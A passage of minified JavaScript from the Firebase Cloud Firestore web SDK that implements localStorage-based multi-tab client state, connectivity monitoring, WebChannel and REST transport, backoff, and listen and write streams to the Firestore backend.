gS(t,e){return"firestore_clients_"+t+"_"+e}function vS(t,e,n){n="firestore_mutations_"+t+"_"+n;return e.isAuthenticated()&&(n+="_"+e.uid),n}function yS(t,e){return"firestore_targets_"+t+"_"+e}rS.UNAUTHENTICATED=new rS(null),rS.GOOGLE_CREDENTIALS=new rS("google-credentials-uid"),rS.FIRST_PARTY=new rS("first-party-uid"),rS.MOCK_USER=new rS("mock-user");var mS,bS=(BS.Vs=function(t,e,n){var r,i=JSON.parse(n),o="object"==typeof i&&-1!==["pending","acknowledged","rejected"].indexOf(i.state)&&(void 0===i.error||"object"==typeof i.error);return o&&i.error&&(o="string"==typeof i.error.message&&"string"==typeof i.error.code)&&(r=new ub(i.error.code,i.error.message)),o?new BS(t,e,i.state,r):(pb("SharedClientState","Failed to parse mutation state for ID '"+e+"': "+n),null)},BS.prototype.Ss=function(){var t={state:this.state,updateTimeMs:Date.now()};return this.error&&(t.error={code:this.error.code,message:this.error.message}),JSON.stringify(t)},BS),_S=(VS.Vs=function(t,e){var n,r=JSON.parse(e),i="object"==typeof r&&-1!==["not-current","current","rejected"].indexOf(r.state)&&(void 0===r.error||"object"==typeof r.error);return i&&r.error&&(i="string"==typeof r.error.message&&"string"==typeof r.error.code)&&(n=new ub(r.error.code,r.error.message)),i?new VS(t,r.state,n):(pb("SharedClientState","Failed to parse target state for ID '"+t+"': "+e),null)},VS.prototype.Ss=function(){var t={state:this.state,updateTimeMs:Date.now()};return this.error&&(t.error={code:this.error.code,message:this.error.message}),JSON.stringify(t)},VS),wS=(qS.Vs=function(t,e){for(var n=JSON.parse(e),r="object"==typeof n&&n.activeTargetIds instanceof Array,i=T0,o=0;r&&o<n.activeTargetIds.length;++o)r=Xb(n.activeTargetIds[o]),i=i.add(n.activeTargetIds[o]);return r?new qS(t,i):(pb("SharedClientState","Failed to parse client data for instance '"+t+"': "+e),null)},qS),TS=(US.Vs=function(t){var e=JSON.parse(t);return"object"==typeof e&&-1!==["Unknown","Online","Offline"].indexOf(e.onlineState)&&"string"==typeof e.clientId?new US(e.clientId,e.onlineState):(pb("SharedClientState","Failed to parse online state: "+t),null)},US),IS=(jS.prototype.Ds=function(t){this.activeTargetIds=this.activeTargetIds.add(t)},jS.prototype.Cs=function(t){this.activeTargetIds=this.activeTargetIds.delete(t)},jS.prototype.Ss=function(){var t={activeTargetIds:this.activeTargetIds.toArray(),updateTimeMs:Date.now()};return JSON.stringify(t)},jS),ES=(FS.yt=function(t){return!(!t||!t.localStorage)},FS.prototype.start=function(){return Yi(this,void 0,void 0,function(){var e,n,r,i,o,s,a,u,c,h,l=this;return Xi(this,function(t){switch(t.label){case 0:return[4,this.syncEngine.fn()];case 1:for(s=t.sent(),e=0,n=s;e<n.length;e++)(r=n[e])!==this.Ns&&(i=this.getItem(gS(this.persistenceKey,r)))&&(o=wS.Vs(r,i))&&(this.Fs=this.Fs.insert(o.clientId,o));for(this.Qs(),(s=this.storage.getItem(this.Us))&&(a=this.js(s))&&this.Ws(a),u=0,c=this.$s;u<c.length;u++)h=c[u],this.ks(h);return this.$s=[],this.window.addEventListener("pagehide",function(){return l.shutdown()}),this.started=!0,[2]}})})},FS.prototype.writeSequenceNumber=function(t){this.setItem(this.Ms,JSON.stringify(t))},FS.prototype.getAllActiveQueryTargets=function(){return this.Gs(this.Fs)},FS.prototype.isActiveQueryTarget=function(n){var r=!1;return this.Fs.forEach(function(t,e){e.activeTargetIds.has(n)&&(r=!0)}),r},FS.prototype.addPendingMutation=function(t){this.zs(t,"pending")},FS.prototype.updateMutationState=function(t,e,n){this.zs(t,e,n),this.Hs(t)},FS.prototype.addLocalQueryTarget=function(t){var e,n="not-current";return this.isActiveQueryTarget(t)&&(!(e=this.storage.getItem(yS(this.persistenceKey,t)))||(e=_S.Vs(t,e))&&(n=e.state)),this.Js.Ds(t),this.Qs(),n},FS.prototype.removeLocalQueryTarget=function(t){this.Js.Cs(t),this.Qs()},FS.prototype.isLocalQueryTarget=function(t){return this.Js.activeTargetIds.has(t)},FS.prototype.clearQueryState=function(t){this.removeItem(yS(this.persistenceKey,t))},FS.prototype.updateQueryState=function(t,e,n){this.Ys(t,e,n)},FS.prototype.handleUserChange=function(t,e,n){var r=this;e.forEach(function(t){r.Hs(t)}),this.currentUser=t,n.forEach(function(t){r.addPendingMutation(t)})},FS.prototype.setOnlineState=function(t){this.Xs(t)},FS.prototype.notifyBundleLoaded=function(){this.Zs()},FS.prototype.shutdown=function(){this.started&&(this.window.removeEventListener("storage",this.xs),this.removeItem(this.Os),this.started=!1)},FS.prototype.getItem=function(t){var e=this.storage.getItem(t);return fb("SharedClientState","READ",t,e),e},FS.prototype.setItem=function(t,e){fb("SharedClientState","SET",t,e),this.storage.setItem(t,e)},FS.prototype.removeItem=function(t){fb("SharedClientState","REMOVE",t),this.storage.removeItem(t)},FS.prototype.ks=function(t){var e=this,o=t;o.storageArea===this.storage&&(fb("SharedClientState","EVENT",o.key,o.newValue),o.key!==this.Os?this.Se.enqueueRetryable(function(){return Yi(e,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){if(this.started){if(null!==o.key)if(this.Ls.test(o.key)){if(null==o.newValue)return e=this.ti(o.key),[2,this.ei(e,null)];if(e=this.ni(o.key,o.newValue))return[2,this.ei(e.clientId,e)]}else if(this.Bs.test(o.key)){if(null!==o.newValue&&(n=this.si(o.key,o.newValue)))return[2,this.ii(n)]}else if(this.qs.test(o.key)){if(null!==o.newValue&&(r=this.ri(o.key,o.newValue)))return[2,this.oi(r)]}else if(o.key===this.Us){if(null!==o.newValue&&(i=this.js(o.newValue)))return[2,this.Ws(i)]}else if(o.key===this.Ms)(i=function(t){var e=ib.o;if(null!=t)try{var n=JSON.parse(t);yb("number"==typeof n),e=n}catch(t){pb("SharedClientState","Failed to read sequence number from WebStorage",t)}return e}(o.newValue))!==ib.o&&this.sequenceNumberHandler(i);else if(o.key===this.Ks)return[2,this.syncEngine.ci()]}else this.$s.push(o);return[2]})})}):pb("Received WebStorage notification for local change. Another client might have garbage-collected our state"))},Object.defineProperty(FS.prototype,"Js",{get:function(){return this.Fs.get(this.Ns)},enumerable:!1,configurable:!0}),FS.prototype.Qs=function(){this.setItem(this.Os,this.Js.Ss())},FS.prototype.zs=function(t,e,n){n=new bS(this.currentUser,t,e,n),t=vS(this.persistenceKey,this.currentUser,t);this.setItem(t,n.Ss())},FS.prototype.Hs=function(t){t=vS(this.persistenceKey,this.currentUser,t);this.removeItem(t)},FS.prototype.Xs=function(t){t={clientId:this.Ns,onlineState:t};this.storage.setItem(this.Us,JSON.stringify(t))},FS.prototype.Ys=function(t,e,n){var r=yS(this.persistenceKey,t),n=new _S(t,e,n);this.setItem(r,n.Ss())},FS.prototype.Zs=function(){this.setItem(this.Ks,"value-not-used")},FS.prototype.ti=function(t){t=this.Ls.exec(t);return t?t[1]:null},FS.prototype.ni=function(t,e){t=this.ti(t);return wS.Vs(t,e)},FS.prototype.si=function(t,e){var n=this.Bs.exec(t),t=Number(n[1]),n=void 0!==n[2]?n[2]:null;return bS.Vs(new rS(n),t,e)},FS.prototype.ri=function(t,e){t=this.qs.exec(t),t=Number(t[1]);return _S.Vs(t,e)},FS.prototype.js=function(t){return TS.Vs(t)},FS.prototype.ii=function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return e.user.uid===this.currentUser.uid?[2,this.syncEngine.ui(e.batchId,e.state,e.error)]:(fb("SharedClientState","Ignoring mutation for non-active user "+e.user.uid),[2])})})},FS.prototype.oi=function(t){return this.syncEngine.ai(t.targetId,t.state,t.error)},FS.prototype.ei=function(t,e){var n=this,r=e?this.Fs.insert(t,e):this.Fs.remove(t),i=this.Gs(this.Fs),o=this.Gs(r),s=[],a=[];return o.forEach(function(t){i.has(t)||s.push(t)}),i.forEach(function(t){o.has(t)||a.push(t)}),this.syncEngine.hi(s,a).then(function(){n.Fs=r})},FS.prototype.Ws=function(t){this.Fs.get(t.clientId)&&this.onlineStateHandler(t.onlineState)},FS.prototype.Gs=function(t){var n=T0;return t.forEach(function(t,e){n=n.unionWith(e.activeTargetIds)}),n},FS),SS=(MS.prototype.addPendingMutation=function(t){},MS.prototype.updateMutationState=function(t,e,n){},MS.prototype.addLocalQueryTarget=function(t){return this.li.Ds(t),this.fi[t]||"not-current"},MS.prototype.updateQueryState=function(t,e,n){this.fi[t]=e},MS.prototype.removeLocalQueryTarget=function(t){this.li.Cs(t)},MS.prototype.isLocalQueryTarget=function(t){return this.li.activeTargetIds.has(t)},MS.prototype.clearQueryState=function(t){delete this.fi[t]},MS.prototype.getAllActiveQueryTargets=function(){return this.li.activeTargetIds},MS.prototype.isActiveQueryTarget=function(t){return this.li.activeTargetIds.has(t)},MS.prototype.start=function(){return this.li=new IS,Promise.resolve()},MS.prototype.handleUserChange=function(t,e,n){},MS.prototype.setOnlineState=function(t){},MS.prototype.shutdown=function(){},MS.prototype.writeSequenceNumber=function(t){},MS.prototype.notifyBundleLoaded=function(){},MS),kS=(LS.prototype.di=function(t){},LS.prototype.shutdown=function(){},LS),CS=(xS.prototype.di=function(t){this.gi.push(t)},xS.prototype.shutdown=function(){window.removeEventListener("online",this.wi),window.removeEventListener("offline",this.mi)},xS.prototype.pi=function(){window.addEventListener("online",this.wi),window.addEventListener("offline",this.mi)},xS.prototype._i=function(){fb("ConnectivityMonitor","Network connectivity changed: AVAILABLE");for(var t=0,e=this.gi;t<e.length;t++)(0,e[t])(0)},xS.prototype.yi=function(){fb("ConnectivityMonitor","Network connectivity changed: UNAVAILABLE");for(var t=0,e=this.gi;t<e.length;t++)(0,e[t])(1)},xS.yt=function(){return"undefined"!=typeof window&&void 0!==window.addEventListener&&void 0!==window.removeEventListener},xS),AS={BatchGetDocuments:"batchGet",Commit:"commit",RunQuery:"runQuery"},NS=(DS.prototype.Ii=function(t){this.Ai=t},DS.prototype.Ri=function(t){this.bi=t},DS.prototype.onMessage=function(t){this.vi=t},DS.prototype.close=function(){this.Ti()},DS.prototype.send=function(t){this.Ei(t)},DS.prototype.Pi=function(){this.Ai()},DS.prototype.Vi=function(t){this.bi(t)},DS.prototype.Si=function(t){this.vi(t)},DS),RS=(OS.prototype.Ni=function(e,t,n,r){var i=this.xi(e,t);fb("RestConnection","Sending: ",i,n);t={};return this.ki(t,r),this.Fi(e,i,t,n).then(function(t){return fb("RestConnection","Received: ",t),t},function(t){throw db("RestConnection",e+" failed with error: ",t,"url: ",i,"request:",n),t})},OS.prototype.$i=function(t,e,n,r){return this.Ni(t,e,n,r)},OS.prototype.ki=function(t,e){if(t["X-Goog-Api-Client"]="gl-js/ fire/8.10.0",t["Content-Type"]="text/plain",this.databaseInfo.appId&&(t["X-Firebase-GMPID"]=this.databaseInfo.appId),e)for(var n in e.authHeaders)e.authHeaders.hasOwnProperty(n)&&(t[n]=e.authHeaders[n])},OS.prototype.xi=function(t,e){return this.Di+"/v1/"+e+":"+AS[t]},Gi(PS,mS=OS),PS.prototype.Fi=function(u,e,n,r){return new Promise(function(o,s){var a=new rb;a.listenOnce($m.COMPLETE,function(){try{switch(a.getLastErrorCode()){case Xm.NO_ERROR:var t=a.getResponseJson();fb("Connection","XHR received:",JSON.stringify(t)),o(t);break;case Xm.TIMEOUT:fb("Connection",'RPC "'+u+'" timed out'),s(new ub(ab.DEADLINE_EXCEEDED,"Request time out"));break;case Xm.HTTP_ERROR:var e,n,r=a.getStatus();fb("Connection",'RPC "'+u+'" failed with status:',r,"response text:",a.getResponseText()),0<r?(e=a.getResponseJson().error)&&e.status&&e.message?(i=e.status.toLowerCase().replace(/_/g,"-"),n=0<=Object.values(ab).indexOf(i)?i:ab.UNKNOWN,s(new ub(n,e.message))):s(new ub(ab.UNKNOWN,"Server responded with status "+a.getStatus())):s(new ub(ab.UNAVAILABLE,"Connection failed."));break;default:vb()}}finally{fb("Connection",'RPC "'+u+'" completed.')}var i});var t=JSON.stringify(r);a.send(e,"POST",t,n,15)})},PS.prototype.Oi=function(t,e){var n=[this.Di,"/","google.firestore.v1.Firestore","/",t,"/channel"],r=new Wm,i=Ym(),t={httpSessionIdParam:"gsessionid",initMessageHeaders:{},messageUrlParams:{database:"projects/"+this.databaseId.projectId+"/databases/"+this.databaseId.database},sendRawJson:!0,supportsCrossDomainXhr:!0,internalChannelParams:{forwardChannelRequestTimeoutMs:6e5},forceLongPolling:this.forceLongPolling,detectBufferingProxy:this.autoDetectLongPolling};this.useFetchStreams&&(t.xmlHttpFactory=new eb({})),this.ki(t.initMessageHeaders,e),go()||mo()||0<=po().indexOf("Electron/")||(0<=(e=po()).indexOf("MSIE ")||0<=e.indexOf("Trident/"))||0<=po().indexOf("MSAppHost/")||yo()||(t.httpHeadersOverwriteParam="$httpHeaders");n=n.join("");fb("Connection","Creating WebChannel: "+n,t);var o=r.createWebChannel(n,t),s=!1,a=!1,u=new NS({Ei:function(t){a?fb("Connection","Not sending because WebChannel is closed:",t):(s||(fb("Connection","Opening WebChannel transport."),o.open(),s=!0),fb("Connection","WebChannel sending:",t),o.send(t))},Ti:function(){return o.close()}}),t=function(t,e,n){t.listen(e,function(t){try{n(t)}catch(t){setTimeout(function(){throw t},0)}})};return t(o,nb.EventType.OPEN,function(){a||fb("Connection","WebChannel transport opened.")}),t(o,nb.EventType.CLOSE,function(){a||(a=!0,fb("Connection","WebChannel transport closed"),u.Vi())}),t(o,nb.EventType.ERROR,function(t){a||(a=!0,db("Connection","WebChannel transport errored:",t),u.Vi(new ub(ab.UNAVAILABLE,"The operation could not be completed")))}),t(o,nb.EventType.MESSAGE,function(t){var e,n,r,i;a||(yb(!!(e=t.data[0])),(n=e.error||(null===(i=e[0])||void 0===i?void 0:i.error))?(fb("Connection","WebChannel received error:",n),r=n.status,t=function(){var t=$w[r];if(void 0!==t)return o0(t)}(),i=n.message,void 0===t&&(t=ab.INTERNAL,i="Unknown error status: "+r+" with message "+n.message),a=!0,u.Vi(new ub(t,i)),o.close()):(fb("Connection","WebChannel received:",e),u.Si(e)))}),t(i,Jm.STAT_EVENT,function(t){t.stat===Zm?fb("Connection","Detected buffering proxy"):t.stat===tb&&fb("Connection","Detected no buffering proxy")}),setTimeout(function(){u.Pi()},0),u},PS);function PS(t){var e=this;return(e=mS.call(this,t)||this).forceLongPolling=t.forceLongPolling,e.autoDetectLongPolling=t.autoDetectLongPolling,e.useFetchStreams=t.useFetchStreams,e}function OS(t){this.databaseInfo=t,this.databaseId=t.databaseId;var e=t.ssl?"https":"http";this.Di=e+"://"+t.host,this.Ci="projects/"+this.databaseId.projectId+"/databases/"+this.databaseId.database+"/documents"}function DS(t){this.Ei=t.Ei,this.Ti=t.Ti}function xS(){var t=this;this.wi=function(){return t._i()},this.mi=function(){return t.yi()},this.gi=[],this.pi()}function LS(){}function MS(){this.li=new IS,this.fi={},this.onlineStateHandler=null,this.sequenceNumberHandler=null}function FS(t,e,n,r,i){this.window=t,this.Se=e,this.persistenceKey=n,this.Ns=r,this.syncEngine=null,this.onlineStateHandler=null,this.sequenceNumberHandler=null,this.xs=this.ks.bind(this),this.Fs=new s0(_b),this.started=!1,this.$s=[];n=n.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");this.storage=this.window.localStorage,this.currentUser=i,this.Os=gS(this.persistenceKey,this.Ns),this.Ms="firestore_sequence_number_"+this.persistenceKey,this.Fs=this.Fs.insert(this.Ns,new IS),this.Ls=new RegExp("^firestore_clients_"+n+"_([^_]*)$"),this.Bs=new RegExp("^firestore_mutations_"+n+"_(\\d+)(?:_(.*))?$"),this.qs=new RegExp("^firestore_targets_"+n+"_(\\d+)$"),this.Us="firestore_online_state_"+this.persistenceKey,this.Ks="firestore_bundle_loaded_"+this.persistenceKey,this.window.addEventListener("storage",this.xs)}function jS(){this.activeTargetIds=T0}function US(t,e){this.clientId=t,this.onlineState=e}function qS(t,e){this.clientId=t,this.activeTargetIds=e}function VS(t,e,n){this.targetId=t,this.state=e,this.error=n}function BS(t,e,n,r){this.user=t,this.batchId=e,this.state=n,this.error=r}function KS(){return"undefined"!=typeof window?window:null}function WS(){return"undefined"!=typeof document?document:null}function HS(t){return new j0(t,!0)}function zS(t,e,n,r,i){var o=this;this.localStore=t,this.datastore=e,this.asyncQueue=n,this.remoteSyncer={},this.Fr=[],this.$r=new Map,this.Or=new Set,this.Mr=[],this.Lr=i,this.Lr.di(function(t){n.enqueueAndForget(function(){return Yi(o,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return g1(this)?(fb("RemoteStore","Restarting streams for network reachability change."),[4,function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return(e=n).Or.add(4),[4,u1(e)];case 1:return t.sent(),e.Br.set("Unknown"),e.Or.delete(4),[4,a1(e)];case 2:return t.sent(),[2]}})})}(this)]):[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})})}),this.Br=new t1(n,r)}var GS,QS,YS,XS=(s1.prototype.reset=function(){this.qi=0},s1.prototype.Qi=function(){this.qi=this.Bi},s1.prototype.ji=function(t){var e=this;this.cancel();var n=Math.floor(this.qi+this.Wi()),r=Math.max(0,Date.now()-this.Ki),i=Math.max(0,n-r);0<i&&fb("ExponentialBackoff","Backing off for "+i+" ms (base delay: "+this.qi+" ms, delay with jitter: "+n+" ms, last attempt: "+r+" ms ago)"),this.Ui=this.Se.enqueueAfterDelay(this.timerId,i,function(){return e.Ki=Date.now(),t()}),this.qi*=this.Li,this.qi<this.Mi&&(this.qi=this.Mi),this.qi>this.Bi&&(this.qi=this.Bi)},s1.prototype.Gi=function(){null!==this.Ui&&(this.Ui.skipDelay(),this.Ui=null)},s1.prototype.cancel=function(){null!==this.Ui&&(this.Ui.cancel(),this.Ui=null)},s1.prototype.Wi=function(){return(Math.random()-.5)*this.qi},s1),Q=(o1.prototype.tr=function(){return 1===this.state||2===this.state||4===this.state},o1.prototype.er=function(){return 2===this.state},o1.prototype.start=function(){3!==this.state?this.auth():this.nr()},o1.prototype.stop=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.tr()?[4,this.close(0)]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})},o1.prototype.sr=function(){this.state=0,this.Zi.reset()},o1.prototype.ir=function(){var t=this;this.er()&&null===this.Xi&&(this.Xi=this.Se.enqueueAfterDelay(this.zi,6e4,function(){return t.rr()}))},o1.prototype.cr=function(t){this.ur(),this.stream.send(t)},o1.prototype.rr=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return this.er()?[2,this.close(0)]:[2]})})},o1.prototype.ur=function(){this.Xi&&(this.Xi.cancel(),this.Xi=null)},o1.prototype.close=function(e,n){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.ur(),this.Zi.cancel(),this.Yi++,3!==e?this.Zi.reset():n&&n.code===ab.RESOURCE_EXHAUSTED?(pb(n.toString()),pb("Using maximum backoff delay to prevent overloading the backend."),this.Zi.Qi()):n&&n.code===ab.UNAUTHENTICATED&&this.Ji.invalidateToken(),null!==this.stream&&(this.ar(),this.stream.close(),this.stream=null),this.state=e,[4,this.listener.Ri(n)];case 1:return t.sent(),[2]}})})},o1.prototype.ar=function(){},o1.prototype.auth=function(){var n=this;this.state=1;var t=this.hr(this.Yi),e=this.Yi;this.Ji.getToken().then(function(t){n.Yi===e&&n.lr(t)},function(e){t(function(){var t=new ub(ab.UNKNOWN,"Fetching auth token failed: "+e.message);return n.dr(t)})})},o1.prototype.lr=function(t){var e=this,n=this.hr(this.Yi);this.stream=this.wr(t),this.stream.Ii(function(){n(function(){return e.state=2,e.listener.Ii()})}),this.stream.Ri(function(t){n(function(){return e.dr(t)})}),this.stream.onMessage(function(t){n(function(){return e.onMessage(t)})})},o1.prototype.nr=function(){var t=this;this.state=4,this.Zi.ji(function(){return Yi(t,void 0,void 0,function(){return Xi(this,function(t){return this.state=0,this.start(),[2]})})})},o1.prototype.dr=function(t){return fb("PersistentStream","close with error: "+t),this.stream=null,this.close(3,t)},o1.prototype.hr=function(e){var n=this;return function(t){n.Se.enqueueAndForget(function(){return n.Yi===e?t():(fb("PersistentStream","stream callback skipped by getCloseGuardedDispatcher."),Promise.resolve())})}},o1),$S=(Gi(i1,YS=Q),i1.prototype.wr=function(t){return this.Hi.Oi("Listen",t)},i1.prototype.onMessage=function(t){this.Zi.reset();var e=function(t,e){if("targetChange"in e){e.targetChange;var n="NO_CHANGE"===(o=e.targetChange.targetChangeType||"NO_CHANGE")?0:"ADD"===o?1:"REMOVE"===o?2:"CURRENT"===o?3:"RESET"===o?4:vb(),r=e.targetChange.targetIds||[],i=(s=e.targetChange.resumeToken,t.I?(yb(void 0===s||"string"==typeof s),Mb.fromBase64String(s||"")):(yb(void 0===s||s instanceof Uint8Array),Mb.fromUint8Array(s||new Uint8Array))),o=(a=e.targetChange.cause)&&(u=void 0===(c=a).code?ab.UNKNOWN:o0(c.code),new ub(u,c.message||"")),s=new C0(n,r,i,o||null)}else if("documentChange"in e){e.documentChange,(n=e.documentChange).document,n.document.name,n.document.updateTime;var r=H0(t,n.document.name),i=V0(n.document.updateTime),a=new f_({mapValue:{fields:n.document.fields}}),u=(o=d_.newFoundDocument(r,i,a),n.targetIds||[]),c=n.removedTargetIds||[];s=new S0(u,c,o.key,o)}else if("documentDelete"in e)e.documentDelete,(n=e.documentDelete).document,r=H0(t,n.document),i=n.readTime?V0(n.readTime):Eb.min(),a=d_.newNoDocument(r,i),o=n.removedTargetIds||[],s=new S0([],o,a.key,a);else if("documentRemove"in e)e.documentRemove,(n=e.documentRemove).document,r=H0(t,n.document),i=n.removedTargetIds||[],s=new S0([],i,r,null);else{if(!("filter"in e))return vb();e.filter;e=e.filter;e.targetId,n=e.count||0,r=new Xw(n),i=e.targetId,s=new k0(i,r)}return s}(this.R,t),t=function(t){if(!("targetChange"in t))return Eb.min();t=t.targetChange;return(!t.targetIds||!t.targetIds.length)&&t.readTime?V0(t.readTime):Eb.min()}(t);return this.listener._r(e,t)},i1.prototype.mr=function(t){var e,n,r,i={};i.database=Q0(this.R),i.addTarget=(e=this.R,(r=__(r=(n=t).target)?{documents:tT(e,r)}:{query:eT(e,r)}).targetId=n.targetId,0<n.resumeToken.approximateByteSize()?r.resumeToken=q0(e,n.resumeToken):0<n.snapshotVersion.compareTo(Eb.min())&&(r.readTime=U0(e,n.snapshotVersion.toTimestamp())),r);var o,t=(this.R,o=t,null==(t=function(){switch(o.purpose){case 0:return null;case 1:return"existence-filter-mismatch";case 2:return"limbo-document";default:return vb()}}())?null:{"goog-listen-tags":t});t&&(i.labels=t),this.cr(i)},i1.prototype.yr=function(t){var e={};e.database=Q0(this.R),e.removeTarget=t,this.cr(e)},i1),JS=(Gi(r1,QS=Q),Object.defineProperty(r1.prototype,"pr",{get:function(){return this.gr},enumerable:!1,configurable:!0}),r1.prototype.start=function(){this.gr=!1,this.lastStreamToken=void 0,QS.prototype.start.call(this)},r1.prototype.ar=function(){this.gr&&this.Er([])},r1.prototype.wr=function(t){return this.Hi.Oi("Write",t)},r1.prototype.onMessage=function(t){if(yb(!!t.streamToken),this.lastStreamToken=t.streamToken,this.gr){this.Zi.reset();var e=(n=t.writeResults,r=t.commitTime,n&&0<n.length?(yb(void 0!==r),n.map(function(t){return n=r,(t=(e=t).updateTime?V0(e.updateTime):V0(n)).isEqual(Eb.min())&&(t=V0(n)),new Dw(t,e.transformResults||[]);var e,n})):[]),n=V0(t.commitTime);return this.listener.Tr(n,e)}var n,r;return yb(!t.writeResults||0===t.writeResults.length),this.gr=!0,this.listener.Ir()},r1.prototype.Ar=function(){var t={};t.database=Q0(this.R),this.cr(t)},r1.prototype.Er=function(t){var e=this,t={streamToken:this.lastStreamToken,writes:t.map(function(t){return J0(e.R,t)})};this.cr(t)},r1),ZS=(Gi(n1,GS=function(){}),n1.prototype.br=function(){if(this.Rr)throw new ub(ab.FAILED_PRECONDITION,"The client has already been terminated.")},n1.prototype.Ni=function(e,n,r){var i=this;return this.br(),this.credentials.getToken().then(function(t){return i.Hi.Ni(e,n,r,t)}).catch(function(t){throw"FirebaseError"===t.name?(t.code===ab.UNAUTHENTICATED&&i.credentials.invalidateToken(),t):new ub(ab.UNKNOWN,t.toString())})},n1.prototype.$i=function(e,n,r){var i=this;return this.br(),this.credentials.getToken().then(function(t){return i.Hi.$i(e,n,r,t)}).catch(function(t){throw"FirebaseError"===t.name?(t.code===ab.UNAUTHENTICATED&&i.credentials.invalidateToken(),t):new ub(ab.UNKNOWN,t.toString())})},n1.prototype.terminate=function(){this.Rr=!0},n1),t1=(e1.prototype.Sr=function(){var t=this;0===this.vr&&(this.Dr("Unknown"),this.Pr=this.asyncQueue.enqueueAfterDelay("online_state_timeout",1e4,function(){return t.Pr=null,t.Cr("Backend didn't respond within 10 seconds."),t.Dr("Offline"),Promise.resolve()}))},e1.prototype.Nr=function(t){"Online"===this.state?this.Dr("Unknown"):(this.vr++,1<=this.vr&&(this.kr(),this.Cr("Connection failed 1 times. Most recent error: "+t.toString()),this.Dr("Offline")))},e1.prototype.set=function(t){this.kr(),this.vr=0,"Online"===t&&(this.Vr=!1),this.Dr(t)},e1.prototype.Dr=function(t){t!==this.state&&(this.state=t,this.onlineStateHandler(t))},e1.prototype.Cr=function(t){t="Could not reach Cloud Firestore backend. "+t+"\nThis typically indicates that your device does not have a healthy Internet connection at the moment. The client will operate in offline mode until it is able to successfully connect to the backend.";this.Vr?(pb(t),this.Vr=!1):fb("OnlineStateTracker",t)},e1.prototype.kr=function(){null!==this.Pr&&(this.Pr.cancel(),this.Pr=null)},e1);function e1(t,e){this.asyncQueue=t,this.onlineStateHandler=e,this.state="Unknown",this.vr=0,this.Pr=null,this.Vr=!0}function n1(t,e,n){var r=this;return(r=GS.call(this)||this).credentials=t,r.Hi=e,r.R=n,r.Rr=!1,r}function r1(t,e,n,r,i){var o=this;return(o=QS.call(this,t,"write_stream_connection_backoff","write_stream_idle",e,n,i)||this).R=r,o.gr=!1,o}function i1(t,e,n,r,i){var o=this;return(o=YS.call(this,t,"listen_stream_connection_backoff","listen_stream_idle",e,n,i)||this).R=r,o}function o1(t,e,n,r,i,o){this.Se=t,this.zi=n,this.Hi=r,this.Ji=i,this.listener=o,this.state=0,this.Yi=0,this.Xi=null,this.stream=null,this.Zi=new XS(t,e)}function s1(t,e,n,r,i){void 0===n&&(n=1e3),void 0===r&&(r=1.5),void 0===i&&(i=6e4),this.Se=t,this.timerId=e,this.Mi=n,this.Li=r,this.Bi=i,this.qi=0,this.Ui=null,this.Ki=Date.now(),this.reset()}function a1(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:if(!g1(r))return[3,4];e=0,n=r.Mr,t.label=1;case 1:return e<n.length?[4,(0,n[e])(!0)]:[3,4];case 2:t.sent(),t.label=3;case 3:return e++,[3,1];case 4:return[2]}})})}function u1(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:e=0,n=r.Mr,t.label=1;case 1:return e<n.length?[4,(0,n[e])(!1)]:[3,4];case 2:t.sent(),t.label=3;case 3:return e++,[3,1];case 4:return[2]}})})}function c1(t,e){t.$r.has(e.targetId)||(t.$r.set(e.targetId,e),d1(t)?p1(t):E1(t).er()&&l1(t,e))}function h1(t,e){var n=t,t=E1(n);n.$r.delete(e),t.er()&&f1(n,e),0===n.$r.size&&(t.er()?t.ir():g1(n)&&n.Br.set("Unknown"))}function l1(t,e){t.qr.U(e.targetId),E1(t).mr(e)}function f1(t,e){t.qr.U(e),E1(t).yr(e)}function p1(e){e.qr=new N0({getRemoteKeysForTarget:function(t){return e.remoteSyncer.getRemoteKeysForTarget(t)},lt:function(t){return e.$r.get(t)||null}}),E1(e).start(),e.Br.Sr()}function d1(t){return g1(t)&&!E1(t).tr()&&0<t.$r.size}function g1(t){return 0===t.Or.size}function v1(t){t.qr=void 0}function y1(s,a,u){return Yi(this,void 0,void 0,function(){var n,o;return Xi(this,function(t){switch(t.label){case 0:if(s.Br.set("Online"),!(a instanceof C0&&2===a.state&&a.cause))return[3,6];t.label=1;case 1:return t.trys.push([1,3,,5]),[4,function(o,s){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:e=s.cause,n=0,r=s.targetIds,t.label=1;case 1:return n<r.length?(i=r[n],o.$r.has(i)?[4,o.remoteSyncer.rejectListen(i,e)]:[3,3]):[3,5];case 2:t.sent(),o.$r.delete(i),o.qr.removeTarget(i),t.label=3;case 3:t.label=4;case 4:return n++,[3,1];case 5:return[2]}})})}(s,a)];case 2:return t.sent(),[3,5];case 3:return n=t.sent(),fb("RemoteStore","Failed to remove targets %s: %s ",a.targetIds.join(","),n),[4,m1(s,n)];case 4:return t.sent(),[3,5];case 5:return[3,13];case 6:if(a instanceof S0?s.qr.X(a):a instanceof k0?s.qr.rt(a):s.qr.et(a),u.isEqual(Eb.min()))return[3,13];t.label=7;case 7:return t.trys.push([7,11,,13]),[4,ME(s.localStore)];case 8:return o=t.sent(),0<=u.compareTo(o)?[4,(i=u,(e=(r=s).qr.ut(i)).targetChanges.forEach(function(t,e){var n;0<t.resumeToken.approximateByteSize()&&((n=r.$r.get(e))&&r.$r.set(e,n.withResumeToken(t.resumeToken,i)))}),e.targetMismatches.forEach(function(t){var e=r.$r.get(t);e&&(r.$r.set(t,e.withResumeToken(Mb.EMPTY_BYTE_STRING,e.snapshotVersion)),f1(r,t),e=new rI(e.target,t,1,e.sequenceNumber),l1(r,e))}),r.remoteSyncer.applyRemoteEvent(e))]:[3,10];case 9:t.sent(),t.label=10;case 10:return[3,13];case 11:return fb("RemoteStore","Failed to raise 